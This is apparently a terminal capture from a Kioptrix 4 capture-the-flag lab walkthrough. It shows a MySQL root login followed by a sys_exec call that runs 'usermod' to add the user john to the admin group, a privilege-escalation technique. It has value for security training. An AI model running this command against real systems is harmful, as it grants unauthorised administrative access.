 john@Kioptrix4:~$ mysql -h localhost -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 12
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.32 sec)